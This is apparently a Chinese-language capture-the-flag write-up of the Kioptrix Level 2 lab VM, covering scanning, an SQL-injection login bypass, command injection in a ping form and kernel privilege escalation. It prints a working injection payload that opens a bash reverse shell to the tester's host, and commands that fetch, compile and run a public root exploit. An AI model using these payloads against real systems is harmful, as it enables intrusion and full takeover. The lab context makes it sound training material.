目录

-

一、探测靶机IP(进行信息收集)

-

二、查看版本号(指纹探测)

-

四、进行目录枚举

-

五、进入网页

-

六、反弹shell

-

七、查找提权的EXP

-

八、下载EXP进行提权

一、探测靶机IP(进行信息收集)

ifconfig

ifconfig 查看自己网段,kali和靶机的网段一样

nmpa -p- 192.168.235.0/24

扫描全网段,发现多出来的就是ip就是靶机的

二、查看版本号(指纹探测)

nmap 192.168.253.129 -p 22,80,111,443,631,829,3306 -sV -sC -O --version-all

-

-sV:表示进行服务版本探测,让 Nmap 尝试确定目标主机上每个开放端口所运行的服务及其版本信息。

-

-sC:等同于–script=default,会使用默认的 Nmap 脚本对目标进行扫描,以获取更多关于目标服务的详细信息,比如检测常见的漏洞、服务的配置信息等。

-

-O:启用操作系统检测,让 Nmap 通过发送特定的数据包并分析响应,来尝试识别目标主机运行的操作系统。

-

–version-all:这是对-sV的补充,会尝试获取更全面、详细的版本信息,包括一些额外的版本细节和可能的相关组件信息等。

四、进行目录枚举

dirb http://192.168.253.131/

dirb目录扫描出来一个html页面,apache2.0



五、进入网页

在浏览器输入靶机ip即可

进入网页进行信息收集,发现一个登录界面,想到SQL注入

尝试万能密码admin ’ or '1=1,密码随便输

原理就是

SELECT * FROM users WHERE username = '输入的用户名' AND password = '输入的密码'

从users表中查找匹配特定用户名和密码的记录

输入 admin ’ or '1=1作为用户名时,整个 SQL 语句就变成了:

SELECT * FROM users WHERE username = admin ' or '1=1 -- ' AND password = '输入的密码'



可以看到没有回显

CTRL+U查看源代码,发现源代码出现错误,先复制下来





然后回到网站页面,按F12,鼠标右键html,点击编辑为HTML

将这里的源码都删掉,粘贴刚刚复制的源码

然后更改代码错误将<td align='center>更改为<td align='center'>

更改好后,点击下方空白区域

这样就修改好了

这里提示 “Ping a Machine on the Network:”(在网络上 ping 一台机器)

“127.0.0.1” 是本地回环地址,正常是用于 ping 测试本地网络连接情况。

而 “&&” 是命令连接符,在 Unix - like 系统(如 Linux、BSD 等)中,表示只有当 “&&”前面的命令执行成功时,才会执行后面的命令,“ls” 是用于列出目录内容的命令。

这里显示命令执行成功,可以知道存在一个命令执行的漏洞,这样就可以去尝试反弹shell

这里除了直接在浏览器修改源码,在Burpsuite上也是可以的

六、反弹shell

开启监听

nc -lvp 6666

127.0.0.1 && /bin/bash -c 'bash -i >& /dev/tcp/192.168.253.129/6666 0>&1'

注意:这里的IP填写的是本机ip不是靶机的ip

反弹shell成功,现在就进行信息收集

whoami

unname -a

lsb_release -a

执行 uname -a 命令后,系统会返回包括内核名称、主机名、内核发行版本、内核版本、机器硬件名称、处理器类型以及操作系统名称等全面的系统信息。

lsb_release -a 主要用于获取发行版的特定信息,如发行版 ID、描述、版本号、代号等。

ls -l /etc/passwd

-

ls 是用于列出目录内容的命令。

-

-l 是 ls 命令的一个选项,代表 “long - format”(长格式),以长格式显示文件或目录的详细信息,包括文件权限、硬链接数、所有者、所属组、文件大小、修改时间和文件名等。

-

/etc/passwd 是类 Unix 系统中用于存储用户账户信息的文件路径,每个用户在该文件中都有一行记录,包含用户名、密码(通常是加密形式或 x 占位)、用户 ID、组 ID、用户信息、主目录和登录 shell 等信息。

发现只有root用户才能写,所以这里行不通

使用 history 命令显示的历史命令记录,发现也没有什么东西

七、查找提权的EXP

先通过内核版本和系统进行查找

searchsploit 2.6.9 EL linux Privilege

在前面的信息收集中发现是2.9.6 EL linux,直接查找,这里可以加上Privilege(表示提权的意思,可以提高搜索效率),发现只有一个符合,但是后面经过尝试,直接在kali上进行编译会报错,因为kali上的gcc版本太高,然后接着就去靶机上进行编译,编译成功,执行后系统提示This kernel not vulnerability!!!说明执行的漏洞利用程序没有成功利用该内核的漏洞

尝试去搜索centos 4.5的漏洞

searchsploit centos 4.5 Privilege

可以看到上面的是centos 4的,下面的是centos7的,发现只有中间的是centos4.5的,所以尝试中间的

八、下载EXP进行提权

searchsploit centos -m 9542.c

下载好之后上传到靶机进行编译

python -m http.server

先进入tmp目录,/tmp 目录一般对普通用户具有读写权限

进行下载,这里的ip写kali的ip

wget http://192.168.253.129:8000/9542.c

下载成功,进行编译

gcc -o 666exp 9542.c

warning: newline at end of file ,这是一个警告信息,提示在 9542.c 文件的末尾存在换行符

ls查看,编译成功

执行exp,提权成功

原文始发于微信公众号(泷羽Sec-临观):打靶日记 Kioptix Level 2

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论